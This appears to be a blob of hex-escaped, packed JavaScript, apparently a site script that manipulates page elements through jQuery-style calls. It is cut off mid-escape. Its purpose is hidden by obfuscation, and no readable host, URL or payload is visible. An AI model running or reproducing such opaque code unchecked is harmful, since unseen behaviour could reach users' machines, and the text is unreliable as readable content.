C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x7D\x29\x2C\x37\x6B\x28\x49\x28\x29\x7B\x79\x20\x31\x42\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x21\x3D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x50\x28\x21\x24\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x3B\x50\x28\x21\x24\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x6C\x28\x29\x7B\x79\x20\x33\x64\x3D\x31\x42\x3B\x37\x6D\x3D\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x34\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x37\x6E\x7D\x7D\x7D\x2C\x37\x6F\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x46\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x37\x3D\x4E\x2C\x32\x73\x3D\x24\x28\x57\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x2C\x34\x38\x3D\x32\x73\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4D\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x65\x3D\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x71\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x27\x3D\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x49\x20\x37\x70\x28\x29\x7B\x79\x20\x32\x61\x3D\x31\x37\x2C\x35\x6B\x3D\x37\x71\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x72\x2B\x31\x77\x29\x2C\x35\x6C\x3D\x35\x6B\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6C\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x6D\x3D\x37\x73\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6D\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x7B\x79\x20\x35\x6E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x6F\x3D\x35\x6E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6F\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x45\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x48\x5C\x27\x29\x7B\x79\x20\x34\x39\x3D\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x74\x28\x29\x7B\x79\x20\x32\x74\x3D\x31\x37\x3B\x37\x75\x28\x57\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x7D\x7D\x7D\x33\x65\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x66\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x70\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x71\x3D\x35\x70\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x71\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x49\x20\x37\x76\x28\x29\x7B\x79\x20\x33\x67\x3D\x31\x37\x3B\x37\x77\x3D\x37\x78\x5B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x37\x79\x29\x7D\x7D\x59\x7B\x79\x20\x34\x61\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4E\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x